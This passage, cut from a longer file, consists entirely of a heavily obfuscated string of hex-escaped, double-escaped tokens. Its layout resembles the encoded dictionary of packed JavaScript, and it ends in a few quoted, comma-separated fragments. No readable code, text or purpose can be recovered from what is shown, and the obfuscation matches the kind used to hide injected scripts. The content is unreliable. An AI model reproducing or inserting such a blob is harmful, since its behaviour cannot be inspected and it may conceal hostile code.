c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c